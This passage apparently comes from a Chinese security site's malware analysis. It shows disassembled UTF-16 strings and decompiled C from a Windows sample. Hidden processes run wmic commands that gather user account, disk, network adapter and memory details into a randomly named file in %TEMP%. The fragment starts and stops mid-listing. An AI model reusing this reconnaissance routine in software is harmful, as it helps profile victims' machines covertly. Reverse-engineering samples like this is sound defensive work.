 text "UTF-16LE", 'd.exe ',0
align 4
dd offset unk_6D0063 ; DATA XREF: sub_401B60+BA↑o
racco:
text "UTF-16LE", 'd /c "wmic USERACCOUNT get Caption, Name, PasswordR'
text "UTF-16LE", 'equired, Status >> %TEMP%\',0
dd offset unk_6D0063 ; DATA XREF: sub_401B60+B3↑o
racco:
text "UTF-16LE", 'd /c "echo USERACCOUNT INFO: >> %TEMP%\',0
rd_45C93C
C dw 5Ch ; DATA XREF: sub_4010D0+20↑o
align 10h
dd offset unk_6D0063 ; DATA XREF: sub_401B60+AC↑o
kdriv:
text "UTF-16LE", 'd /c "wmic DISKDRIVE get InterfaceType, Name, Size,'
text "UTF-16LE", ' Status >> %TEMP%\',0
dd offset unk_6D0063 ; DATA XREF: sub_401B60+A5↑o
kdriv:
text "UTF-16LE", 'd /c "echo DISKDRIVE INFO: >> %TEMP%\',0
dd offset unk_6D0063 ; DATA XREF: sub_401B60+9E↑o
GetDe:
text "UTF-16LE", 'd /c "wmic NIC get Description, MACAddress, NetEnab'
text "UTF-16LE", 'led, Speed >> %TEMP%\',0
align 4
dd offset unk_6D0063 ; DATA XREF: sub_401B60+97↑o
InfoT:
text "UTF-16LE", 'd /c "echo NIC INFO: >> %TEMP%\',0
me
; DATA XREF: sub_4010D0+15↑o
text "UTF-16LE", 'TEMP',0
align 4
dd offset unk_6D0063 ; DATA XREF: sub_401B60+90↑o
orych:
text "UTF-16LE", 'd /c "wmic MEMORYCHIP get Capacity, DeviceLocator, '
text "UTF-16LE", 'PartNumber, Tag >> %TEMP%\',0
dd offset unk_6D0063 ; DATA XREF: sub_401B60+89↑o
orych:
text "UTF-16LE", 'd /c "echo MEMORYCHIP: INFO >> %TEMP%\',0
align 4
11 int i; // [esp+30Ch] [ebp-4h]
12
13 result = sub_404630(pbBuffer, 9);
14 for ( i = 0; i < 9; ++i )
15 {
16 result = i;
17 OSXWKDIPS[i] = pbBuffer[i] % 24 + 65;
18 }
19 lpString2[0] = (LPCWSTR)&off_45CF78;
20 lpString2[1] = (LPCWSTR)&off_45CED8;
21 lpString2[2] = (LPCWSTR)&off_45CE90;
22 lpString2[3] = (LPCWSTR)&off_45CDF0;
23 lpString2[4] = (LPCWSTR)&off_45CDA0;
24 lpString2[5] = (LPCWSTR)&off_45CD00;
25 lpString2[6] = (LPCWSTR)&off_45CCA0;
26 lpString2[7] = (LPCWSTR)&off_45CC38;
27 lpString2[8] = (LPCWSTR)&off_45CBA8;
28 lpString2[9] = (LPCWSTR)&off_45CB08;
29 lpString2[10] = (LPCWSTR)&off_45CAB8;
30 lpString2[11] = (LPCWSTR)&off_45CA20;
31 lpString2[12] = (LPCWSTR)&off_45C9D0;
32 lpString2[13] = (LPCWSTR)&off_45C940;
33 lpString2[14] = (LPCWSTR)&off_45C8E8;
34 lpString2[15] = (LPCWSTR)&off_45C848;
35 lpString2[16] = (LPCWSTR)&off_45C7E8;
36 lpString2[17] = (LPCWSTR)&off_45C78C;
37 lpString2[18] = (LPCWSTR)&off_45C738;
38 for ( j = 0; j < 0x13; ++j )
39 {
40 memset(&StartupInfo, 0, sizeof(StartupInfo));
41 StartupInfo.cb = 68;
42 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
43 lstrcpyW(String1, lpString2[j]);
44 lstrcatW(String1, OSXWKDIPS);
45 lstrcatW(String1, &word_45C700);
46 v4 = CreateProcessW(0, String1, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
47 WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
48 CloseHandle(ProcessInformation.hProcess);
49 result = CloseHandle(ProcessInformation.hThread);
50 }
安全脉搏
SECPULSE